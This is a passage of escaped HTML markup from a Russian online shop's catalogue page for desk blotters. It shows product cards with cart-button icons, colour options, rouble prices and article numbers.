d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 60х40\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49846_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002215480\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249847\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49847\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249847\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 60х40\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49846_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249846\u0022 data-offer_id=\u002249847\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49846_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49846_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249838\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49838_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49838\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49839,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49840,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49841,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49838\/?oid=49839\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/dbf\/fnju7bdhzsyzdhjv376pkljeu28k30s6.jpg\u0022 alt=\u0022Бювар прямоугольный 90х55\u0022 title=\u0022Бювар прямоугольный 90х55\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249839\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749839\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249838\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49838%2F%3Foid%3D49839\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49838\/?oid=49839\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/dbf\/fnju7bdhzsyzdhjv376pkljeu28k30s6.jpg\u0022 alt=\u0022Бювар прямоугольный 90х55\u0022 title=\u0022Бювар прямоугольный 90х55\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49838\/?oid=49839\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 90х55\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212291\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12291\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002231230\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E31\u0026nbsp;230\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002231230\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E31\u0026nbsp;230\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49838_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E31\u0026nbsp;230 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E31\u0026nbsp;230 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002231230\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249839\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49839\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249839\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 